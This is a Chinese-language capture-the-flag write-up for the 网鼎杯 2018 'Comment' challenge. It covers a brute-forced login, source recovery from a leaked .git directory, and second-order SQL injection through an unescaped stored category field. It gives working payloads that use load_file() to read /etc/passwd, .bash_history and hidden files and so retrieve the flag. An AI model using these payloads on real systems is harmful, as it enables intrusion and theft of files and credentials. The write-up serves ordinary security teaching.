[网鼎杯 2018]Comment
主页面是一个留言板
要想发帖得先登录

爆破一下密码,为zhangwei666,登录即可发帖
扫描到后台有.git文件泄露,但是下载下来的源码不齐全
<?php include "mysql.php"; session_start(); if($_SESSION['login'] != 'yes'){ header("Location: ./login.php"); die(); } if(isset($_GET['do'])){ switch ($_GET['do']) { case 'write': break; case 'comment': break; default: header("Location: ./index.php"); } } else{ header("Location: ./index.php"); } ?>
F12在控制台处看到提示

看一下git的操作记录
git log --reflog
commit e5b2a2443c2b6d395d06960123142bc91123148c (refs/stash) Merge: bfbdf21 5556e3a Author: root <root@localhost.localdomain> Date: Sat Aug 11 22:51:17 2018 +0800 WIP on master: bfbdf21 add write_do.php commit 5556e3ad3f21a0cf5938e26985a04ce3aa73faaf Author: root <root@localhost.localdomain> Date: Sat Aug 11 22:51:17 2018 +0800 index on master: bfbdf21 add write_do.php commit bfbdf218902476c5c6164beedd8d2fcf593ea23b (HEAD -> master) Author: root <root@localhost.localdomain> Date: Sat Aug 11 22:47:29 2018 +0800 add write_do.php
恢复一下
git reset --hard e5b2a2443c2b6d395d06960123142bc91123148c
得到完整源码
<?php include "mysql.php"; session_start(); if($_SESSION['login'] != 'yes'){ header("Location: ./login.php"); die(); } if(isset($_GET['do'])){ switch ($_GET['do']) { case 'write': $category = addslashes($_POST['category']); $title = addslashes($_POST['title']); $content = addslashes($_POST['content']); $sql = "insert into board set category = '$category', title = '$title', content = '$content'"; $result = mysql_query($sql); header("Location: ./index.php"); break; case 'comment': $bo_id = addslashes($_POST['bo_id']); $sql = "select category from board where id='$bo_id'"; $result = mysql_query($sql); $num = mysql_num_rows($result); if($num>0){ $category = mysql_fetch_array($result)['category']; $content = addslashes($_POST['content']); $sql = "insert into comment set category = '$category', content = '$content', bo_id = '$bo_id'"; $result = mysql_query($sql); } header("Location: ./comment.php?id=$bo_id"); break; default: header("Location: ./index.php"); } } else{ header("Location: ./index.php"); } ?>
在write部分使用addslashes()函数进行了过滤
$category = addslashes($_POST['category']); $title = addslashes($_POST['title']); $content = addslashes($_POST['content']);
但是在comment部分对从数据库中取出的category没有过滤,这就造成了二次注入
$category = mysql_fetch_array($result)['category']; $content = addslashes($_POST['content']);
这里的二次注入表现为,addslashes过滤后产生的\不会进入数据库,即'1过滤后变成\'1,进入库中却仍为'1,我们在取出数据后进行二次拼接,即可造成注入
在发帖处构造category为
', content=user(),/*
在留言处输入的content为
*/#
最后的表现形式为
$sql = "insert into comment set category = '', content=user(),/* content = '*/#', bo_id = '$bo_id'";
相当于我们构造了新的content,原来的content被我们用多行注释符/**/注释掉了

看到用户为root,如此高的权限,可以尝试使用load_file()读取文件
', content=load_file('/etc/passwd'),/*

读取一下历史操作
', content=load_file('/home/www/.bash_history'),/*

注意到虽然/var/www/html目录下的.DS_Store文件被删除了,但是/tmp/html目录下的.DS_Store文件还在,读一下
', content=hex(load_file('/tmp/html/.DS_Store')),/*
获取到的十六进制数据使用winhex打开,看到有flag_8946e1ff1ee3e40f.php,读一下。注意flag在页面源代码中,按F12查看
', content=load_file('/tmp/html/flag_8946e1ff1ee3e40f.php'),/*
flag{f9ca1a6b-9d78-11e8-90a3-c4b301b7b99b}
假的flag,换一个目录读/var/www/html/
', content=(load_file('/var/www/html/flag_8946e1ff1ee3e40f.php')),/*
获取到真实的flag
flag{0f843a71-795a-4235-9280-4c9acfbfc6b2}
参考



